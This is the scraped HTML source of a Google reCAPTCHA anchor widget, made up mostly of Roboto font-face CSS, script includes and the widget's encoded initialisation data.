U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-GEneZM83qyOjF0-hZ6smg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-GEneZM83qyOjF0-hZ6smg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-GEneZM83qyOjF0-hZ6smg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w6UoKcO5SjNCRMO5wrtTWsKpw4/[base64]/[base64]/DmHMkfsOFwqrCpsOBw5PDuMO3w5lYw4nDgcKTwoJSw5/DmMOXwp7CtcOjWAg3w6TCtMOhw4XDuRgPNApuw4/DjcOqIG/DpEfDrsOoRVnCmcODbMK4wo/Dp8Ofw7DCnMKJwo1Aw7c9wqdVw7jDpl3CnETDsnrDjMKtw4PDhyRBwrZNYsK9OsKcJsOkwoPCl8KXTcKgwqFOJW50LcK9L8OCw70FwqZPWsKRwqALVCtCw55IcsK0wrkOw7HDtU9sYgPDtcOWwr/Co8OyPxrCmsOmwrcfwqErw5leJ8O2V3lCKsOIUcKwC8OlBwrCvlMvw5PDkWEfw5BjwpE+w6DCtEcMLcO3wpfDtEg0w6XCuFzCncKFBm3Dl8OeN1hxTHMRDMK0woPDtXPCn8OCw43Dsl3Dh8OyRAvDmRBCwpJxw65lwrLCqsKMwogoCsKVSSnCjC/Cqh3CsgDDiXoPw5/DmcK0OjIew4ktfMO9wr0qY8O5emZnQMOVLcOFSMO9wo7CnGzCoEYuB8O8EQjCqsKjwqLDv2VYwrR9HsODPcOfw7HDuyRsw4HDrmBGw6DCkMKGwrDDrcOHwonCnVzDsShHw5/CrSXCo8KACEYBw5nDl8KFPnbClMKHw4UWL1TDvnTCgMKVwrLCmxsLwrPCuiTCpMOxw54vwqQHw7/DmzkeFsKHw7bDj2gTBcOfZcKPNw7DisKhSCzCgcK6w4crwokyPQHCisOcwq0/R8Oawpo/a8O8ccOwPMOlCTZSw60bwoFKw5bDs3vDuTHClsOfwpvCnsKFKsKHw5PCkgnDmcOgdcOHXHIlCywpOsKBwo3CvDgZw7HCoFfCsAfCsxVvwrfDpcKMw7dgC0p6w6XCvGTDv8KyDkM2w4FqScK/w5IewpdVwoPDvF7DiGFyw7s7wpU7w7HDj8Owwr/Dh8K4w6IMNsKPw6rDhwfDh8OVf0PCl1nCmcOBQiXCvcKpWEnCtMOpw4w5Lxw0woTDhEsFdcODWcOgwrfCvWzCtcOmcsOiwr3DtSVcXirCtwvDgsK1w6liwprCocOCwofDmwbDtcK5w5zCmToOw7jDow7DqcKhIiErKyDDi8O6ci/[base64]/DrVnDkWl/aF8fWRLCssK8S2cmw6jCqMK9wrh8FcK3wq1ZFg/[base64]/Cg8K/YsOQbG8hw616acKTLcKTw5xrw6bCjcOuUiU7w7Y5wrjChyvCmMO/VMO5RmTDtcOjwrkNw5YAwrbCi33DvlYpw7pCBXjDsxgABMOewonDvk06w7DCkcOaYn8sw6vCqsOSw67DksO/fxJ+wpAPwqvCizITXz3DpTHCgsOMwpDClhB9M8KjLMOowr7DoV7CmH7Ci8KADlghw7NKKEHDrsOnb8OJw7DDh03CvsKLw4wsbU5Mw7rCr8OAwqYVw5XDt03DlgnDsmcPw4TDhMKsw7PDtsKww4DCqQoMw4cMSsKzAlHCkjzDj2EDwq0KKFcNIsKKwrtxIm4YTF7CoC/Ck8KOAcKwVHDCom87w7lUw4rCtmt1w7A7SznCn8K2woN4w5/CocOMXnY2wqDDl8Ksw6twJsOcw7R2w6PDisO5wp4dw7dFw7HClcOXXiHDgjLCpsOIWWtowp1XFGLDmsKkDcKMw61Dw7low43DtsKXw7pkwqfCgcOCw4HCsmFTZTDCrsOKwp7Du0xNw7h5wpXChnFCwpnCh1PDqsK/w6ZVw4PDlMOFwpk0UsOvLcOew5/Dh8KdwqVPVVYJw7pzw43CkwnCvBUKRRcqOl7Co8KhbcKXwp9xN8OxXcK0XRJ5JsO8Ml9dwr59w5sfeMK4VMO+wpXCtnrCoS4lGsK/w6/CkBwCY8KtAMOxaFM/w6vDlcO3P23DmcK7w6IUXgvDhcKSwr9pY8KlKC3Dq0V5wqJ6wpjDq8OcVcKswqTDoMO+w6LCtGo0wpPCssOtOGvDosOVwochIcK7G2gWAMODA8OEw6zDrTcfY8OJRsOOw6/CohjCuMOqdMOmGCPCuMO5E8K5w5M3ZAogaMKTJ8ORw5jCucKNwr0wRcKBScKZw6Bpw6TCmsKaEkfCkhgwwrkyLHpfwr3DnQbCg8KSUQd1w5YiCFDCmMOpw7nCg8Kuw7XCisKgwq/CrTI5wpTCtlvCgcKGwohJQS7DksOqwqzCo8KDwp50wofDpzQCS2rDrBTCv3YCNHjCpgIvwovCgy4kGcODL2xJZcKjw5rClcKdw5bDhGkJbcKEDsKeM8OSw7EVD8KnXcK/wqDCiRnCi8Oww5oFwoLCqztAVUDCj8KMwpw+RE8Zw7ZHw7YNUsKfw73Cn0RLwqEAND3CqcK7w4xowoDDmsKRGcO8dTh8cxU6U8KJwqTDlsKvUD1tw5Ibw43CtcOjwohww5PDtz45w4DCtjvCoFTCtsK4w7sRwr7CjMOYwoAMw5/DncOlw73DhcOoY8OxJyDDnVArwqfCucK0wol8wpLDrMOJw5cXFB/[base64]/wqdRQMO5w6jCiMOmw6sgTDbDg2sbFHsVw6Mxw6ZtwqnCvVrDlUUZHCDDksOGd3HCrTbCr8KaAQbCs8Kyw6bCusKqAldqGlBZDMK2wpEsKh/[base64]/[base64]/CvcKHwpQpwoMQZcKoVcOTwr7CscOZZGNrwppwfsOiH8KvwrfChDpcYcK3wp0wEh5FV8Opw5DCiDTDh8OMw4bDgsO3w5/DucKkMcK1dCgNV1XDr8K5w502KMOpw4bCoE/Cs8OKw43Co8Kcw4zDkcOnw4rCuMKrwpYPw6tswq3Dj8KOSn7DrMK+CSpAw78jLxoVw57Dr1PCvErDpMOgw6sMQnLCtQI1w5/CqnfCp8KpccKsIcKJdTDCr8K+fU/[base64]/[base64]/[base64]/Cj0Yvw6jCtwfDgMObwpEoGnnCnSFmwo88wqENGsOFb8O+woEAw5wUw5N5woRkU2fDhgzCpQ3DjFUhw4/DmsKRYcOrw5TDkcK3wpTDt8KZwqDDlMK2w7LDm8OdF2F8XmRXwqrCvDprbMKDFMOsBsKHwoU3wojDkDhbwoEOwpt7wrxFS0Qpw54ve1YxR8KCesOSL3Icw5rDrsOQw5LDuBMNXMOOWSbChMKEDMK/cFPCusO+wqozNMOlb8Kfw6dsQ8OJcMK/w41pw5Rjwp7DvMO/woDCuRzDm8KFw5V6CMKNHsK6ecOPbEDDgsOGZBZMf1JYwpJ/[base64]/[base64]/Dln5WwrEYKCsVw5zDt8Kcw5bCjU/DpUwcaMKBe8OpwoLCtsKww7lpQCZdeF9OeMOpE8ORAsO8MAfCkcKIW8OldcKew4nCgCzClAJseGEawo3Du8OjLFPClsOmLh3CrMKXRVrDglfDsyzDvFvCs8O5w4kgw5nDjmprTTzDlsOkdsO8wqhGWxzCjcKEF2RAwpkDejgeSxoSw73Cj8K/woB1wo3DhsObMcOKX8KFLDXCjMK3LsKeRMOUwo9ZcB3Ch8OdJsO8JMKuwoxPMTl+w6nDsVc2NcKMwq7DkMKcw45/w7LChitgGB1WLcK/B8K5w6QMwrJMY8K8X1xNwoXCjkvDnmHCrsK6w5/DisKlwrotwodQB8OcwpnCnMKHdk/CjRpww7HDtl9Ww5EhcMOXCcKMLBhQwr1rbMK5wqvCisKwHcOHCMKdw7dbYU/Cu8KeAsK5A8KZMmxxwq9gw5p6WMK9woPDscOvwrxPUcKGQTgUwpY0w4vCiWXDuMK2w7QJwpbDosK9MsKEKsK0cCN7w71eaTfCiMKCLHkSw7PDp8KSIcO4PijDsCnCryJUfMKsUMK6R8OkJsKIV8OpE8O3w6vCpgjCtW3DosKfPl/Cs3HDpsKEIMK2w4DDlsO+w649w5DCp39VBy/[base64]/[base64]/DvXjCqcK2w6bDqFrCgcOZw4/ChC3Ch8O2aMK4LiDCtjrClF/DtcOMMXlKwpbDucO/w41DSyhHwoPDrXLDjcKgfX7CkMOuw7TCpsK2wp7CrMKCwrMywovCo2HCmA/[base64]/CcKbwrvCu8KSwobCgsOwfcKfwpQLD8OcwovCuMKzwo7DisOsw50AJcK4LMOyw7LDg8K9w71hwrTCg8OzTE5/PxgBwrVqXWIDw64gw7cRTnPCt8KFw4dHwohxSgLCnMO2CSzCkAcKwp7Cr8KJVSXDhwoPwoPDu8KKwobDuMKVwo0QwqR3A0YlNsOjw6nDhgzCimFseS/[base64]/Dq3rDksO2dMKaXTfClMKJw7vDlsK5wqrDv0Y5WGVkb8KHOnZ/wrNCRsOmwpY8dHZ+wpjCrCUyehtJw5PCncO5OsOiwrZAwoJJwoIkwrzDlC1+O2sIFC11XWLCq8OTbRUgG1/Do2jCiDvDg8OSPVhIC04tbcKKwoDDhEN+OB5tw4fCsMO4J8O0w7ARd8K/M0cwJl/CusKFKzbCiAleSMK6w7HCq8KvEMKLMcO2LCXDjsOywp3Dlh3DiWJvaMK6wqfDlcO/wqRew6Icw4XDnUnDijIuJsOuw5fDicOWdz9XTcKbwrp9wqnDnlXChcKqQh1Pw7Egwqk/VsObdV8LJcOdDsOnw7XCm0BywplFw77DiSASw584w6vDjsOuW8KxwqPCty1cw69YaCsaw7HDusKxw4bCicK/dwbCuW3CqcKJPBkpM3/ClMKfIsObDxFBEj8ZS1bDk8OVCF0MIWl3woLDogzCv8KQw6powr3CpmQ6w6sJwolzQlPDsMOgDsOXwqbCksKYe8OCCsOqLD88IgtLNDVxwp7CtGbCr2kNOAPDmMKaOBHDo8KYO3DCrwE9asKuSRPDp8Khwo/[base64]/DnMK6OlwVfXMiAcOQMw0yw4AJY8O/w6tzw5LCmCIQwozCiMKEw6TDjcOCSMKTdjxhCig2aSrDqMO5CEZWD8KIbHHChsKpw5bDg0Iow6fCs8OUSDQBwrU9BcKxesKHbgjCgMOKwrw9PH/Dq8OxPcKww781wrLDmjfCuUXDpgByw74BwojDksOowp4+NWjDmsOsw5DDpA9tw5nCuMKiXMKtwoXDgTTDgsK7wonCtcKcw7/[base64]/CsWM0KsOuwrEdJ3tVKMK+w4JPw4PDtcKew4suwpXDjD4Ywo3Cow3CpcKowpZWaX/CnHDCgmDCjDzDncOUwqZVwoDConRRJMKaQ1jDq04jQDfCoy/Dk8OSw4vCgMOLwpDDngHCvF0yWcK7worChcOZP8K4w4Nvw5HDgMKfwoQKwo8Uw4cPMcOFwrwWVsKCwrZKwodXScO0w7xHwprCj3ZQwr7DoMKlXVPCsRxCBRvDmsOARsOdwoPClcOqwpc5LVrDlsO1w4PCvMKMdcKkL3DCqF1Xw7FMw4HCh8KOwo/DoMKJXMKxw5xawpYcwqLCq8O2XkJnZnRYwolqw5s+wq7Cv8Kiw77DjhzCvljDrMKKVA7Cm8KWXsOyesKHH8KBaj/DpcOhwo0/woPCt0RBIg/ClsKgw4Erc8K9YEDCgwDCtXwzwpEmTgVlwo8eYMOgIX3CgS3CjMOXw7x2wr0aw7jCq1HDl8KYwrhHwopQwq1qwo1wGQbCssKvwpMbFsK/[base64]/DvU1PwrDDg8KQTsOTw7vCgsO3w5fCqi4Dw4HDjRk1wqJMwodAwo/[base64]/CoxfDnnfCrcOrUTl0SMKRECM3wqMvwr7CscO4GMKcKcO7NyBWwrPCjnYSJsKbw5TCh8K3GcKfw5LCjcO1SmocAMO4BMKYwofCrXbDk8KBVXbDtsOGQyLCgsOvSzYVwrxpwrlkwrLDiVTDq8OUw5E2dMOrIcOPPMK/WsOsX8OKecOmOcOpw7INwoojwpsQwplnWcKbX1jCscKccyM2WCwfD8OURcKKHcKhwrdoa2jDvlzCiUfDk8O6w5gncRbCqsO/wpvCu8OLwojCgMOMw7h9R8KOPgkOwqHClMOuTATCsERgcMKoIknDicKRwpFHTcKWwqd7w7DChcOoDQY+wpvDosKdPBk/w5DDvFnDkl7DicKAL8OxInQLw6XCoX3DtjTDp297w4cPa8OQwr3Dt0xbw7Rsw5EiY8OZwrIXMxzDuzHDqcKwwrNyDMKTwpRaw5Vkw7prw5VKw6I+w6fCnsOKDUHCryFywrJmw6LDuFPDtgh6w4xEwqVew5AgwpzDpwIiZcKtasO/w7/CocOPw49kwp/Dl8OAwqHDm1UCwpUtw6vDrQ/CtlPDrEDCjlDCnMOsw7vDscOfS3BlwrorwofDqRbCk8KqwpzCjhh8AW7DpsOoalgvIcKuSioQwqbDpR/Ct8KlNHXDpcOMFMOLwpbCusOlw5PCl8KcwrrCiRsdwqR8A8KSw59Gwqw/wqbDoQHDnsORLSjCqMKTKGnDjcOVLnolAMO+ccKBwrfCuMOlw4nDk2woD2nCssO/wqF/w4jDq0jChcOtw7bCpsOLw7Avw4bDoMOJdx3DkC5mIQfDuRR3w5xyEnPDn2jCgcKWPxTDpsKhwqQBMwpXHcOIB8K8w7/DssKbworClkozSGPCqMOQL8KYwq53YWbDk8KwwpLCoAQpZkvDu8OpR8OewovDl3UdwoZGwp3ClsOXWMOKw53Cr2LCnx8Rw5DDh08Qwo/ChcOswovCs8KOGcO5wpjCmBfCnhHCt35Zw4zDkXXCtcOKHGQhT8O/w4TDgXhYODjDh8OAT8Kcw6XCg3fCo8OBL8OyOU5zV8Oha8O2TjkSe8KPKsKqwqTDm8Knw5DDj1cbw5pmwrzDl8O5BMOMcMKcOcKbOsK9UsKdw4jDlzPCoVbDrH9AJsOWw4zChsOdwqPDgsKkcMOhwrvDu2sZdTHDnAXDqh9vIcKow5/CswTDiWJ2NMOpwqZHwp82RAHCgA4yU8KywqjCqcOFwpBvW8KRWsKmw59cwqkewqjDqsKuwqoNTmbCocKkwpkgwpIADcONUcKTw7XDiiwLbMOCB8KDwrbDqMO3RD1EwpXDgUbDhSDCjxFKG1cuMhvDj8O4M1EMwobClFjDmG3CkMKUwqzDr8KGSy/CjCfCkhFvbE3DukTCvDPDv8OzDy3DqsKKw4HDhH0xw6VGw6LDiD7CgsKXEsOEw73DkMOAwqHCnyVvw7rDpilsw7jCssOCw5vCknoxwpjCtVvCvcKzJ8KPwrfChWI+wo5AYUvCucKCwpkJwqMkd0t8w4jDsE5jwqJcwqfDsSwDLxd/w5U9wpDDlFcMw7YTw4PDtkzDlsOGTsKrw6DDksKAbcOvw54OQcK5wq8Swqwqw6LDlcOHH2EhwrHCvMO5wo4bwr3CpRjCgMOKCh/CmwJVwoDDl8KLw75nwoBCdMKQPCFRJzVWfMKpR8Krwp1tfCXClcOsaX/CkMOnwqfDtcKaw48REsKHKsOwCMOqbE0aw5oqHn3Co8KTw4I9w5QbelJ/wqLDvx/DmsOuw6tNwoNOZsO5FcKkwrQ3w48DwpvDniHDv8KPNQ1FwpPDtRzCjXfDjH3Dg0vDuD/DoMO6w7pBdcKUWHlLJcORWsKcGWlELgXCqwPDnsONw5bCmHdPwpoaYlIZw7g9wp5VwoDChE7CsHUawoQwUGHCgsKcw6LCnsOmaA5VZcKdD3kqwrRyQsK5YsOeT8KOwol9w4jDscKCwotcw6NGHsKLw4nCmHjDrxd/w6DCq8Oif8KVwrprA3HClgfDo8K/OMKtP8K1FFzCpRVkScKBw4LCu8O3wpYSw5nCkMKDCcOeFEhlIsKAGzlrWXXCvsKfw50PwoPDthnCqsOYeMKow4YCb8Kdw7PCo8KRbRLDkFrCjcK8YsOOw43CjirCojcoXsOOMMOIwpbDqj3DusKkwo/CocObwoEAWx3CssOIRGkZaMK+wqscw7g+wrTCtldcwpgSwpLCoDltUWI9Cn/CjsKyJsKQUjkgw7NAVMONwpQETsK9wrk1w4zDknkdY8OaFWp9DsOxd3bCoW/CnsKxRjzCkEUdwr9IWykew5HClRDCsVwKKE4Gw7nDtDtewpFKwox1wqtXIsK9w6jDjkHDrsOcw7HDp8Oxw5BmC8O1wpB5w5UAwoAvfcO3Z8Ocw4bDhcKVw5vDhXjChsOUw6HDvcO4w4NZZE45wqrCnETDp8KqUFxYSMOdTANKw4/DisOYw7rDiSt4wrgnw5BAwpTDqMKsLEgyw7rDocO2QsORw6N/PyLCgcOEFiExw4dQZsKJwpbDqzjCqEvCv8OKOWXDssObw63DlMKmYFHCkMOJw7oVZkLCn8KtwpVLwoPCv1d6Rk/DkTXCtcOodADDl8KlLUVJHMObcMKMLcOCw5YOw5DCuidXfMKKHMOrGsKHHMO+ejjCthTCo0vDmsKrOsO/EcKMw5d+XMK3c8OPwpYvw5wyAVg7R8OdMxbCpsK/wrbDjsKJw6TCnMOBJcKdVMOgW8OjAMOkwqV0wp3ClijCnyNVfnbCosKqV1zCogIsQW7DolcDwoc8DMKgAErCs3d9wrdyw7HCoRvDhcOJw45Uw4x/w5AvcRbDi8OowoQaQmwGw4PCtybCg8K8JcOvWMKiwq/CrBonHyNqKSzDk2HCgT/DjlPCoVkJf1EPYsKNWDvClH7DlGvDgMK5woTDssOFAsO4wrUKMcOuDsO3wqvDlHjCpRpuLMKmwoRHBFleH2sQBMKYYkjDjsKSw4E5w4kKwolJFnLDjgPCo8K6w5TClVs4w7fCuGQ/w53CiBLDpSQAF2TDssKCw6LDrsKiwpoiwqzDpAPCicK5w4DCr1/CkznCmMOAeChAScOjwqFZwoPDpU1bw5JVwoZ/[base64]/CtsOWw5vDvMOZwovDpcOPa8OAXFc4w4fCk3cVwoIwR8KcfkDCmsK6wrPCncOEworDlMOiNMKzJ8OYw5vDiynCqcOFw7N0ZhdLwpzDnsKXUMOtK8OJBcKtwrUXKmwiQihERWnDhi/[base64]/Duj8kFFHClcKFw7/DlcKGwobCk2gWw6rCrcKJwr00WcOaecKCwo41wpR4w4XDhMOgwop4A3dCUMKbVA8Ow4ZcwoNzbCIPYzbCgi/CrcKZwpw6MzYQwoDCscOBw4QswqfCtMOMwpUBeMOjb0HDoikqUWrDhVDDvMOAwqIMwpt/JjU3wrzCkR1WZFlHZMKRw4fDkwvDncO1BcOnJT92Y3rCqFjDsMOaw7/CiQDCgMKwE8Kow5gow73CqMO6w5l2LsOTP8OKw6vCtCRMDEPDiCbDpF/DocKWPMObNTUrw7xpJHbCgcOcKsKSw4cgwqkQw5kewr/CkcKjwo3Dv2s3GHfDgcOMw4zDscOpwonDgQJCw4F9w7HDsHLCg8Owc8KVwoHDmcKmfMK3Vl8ZF8Ovwp7Dsi3DisOlZMKpw45lwqswwrrDgMOFwrzDhWXCsMKXGMKVwr/DmMKgdsKZw4sIw7ocw4ExHcKmwp03wqk0dQvCpUTDtsONYMO+w5nDtWzCrwZFUXPDocOjwqjDkMOQw7XCvMKOwoTDqzPClUolwohBw4vDs8Krw6PDtcONw5XCkg3Do8Obd1B4TQ5ew7XDoSjDjsKvdMO/BMO+w7/[base64]/CvGRnPsO8J0nDicOiBsKCUT9gY1fDssK7H3lAw7fCjDPClMOhKB7DmMKDEl5Kw5cZwr8qw6ssw79tTsOwBR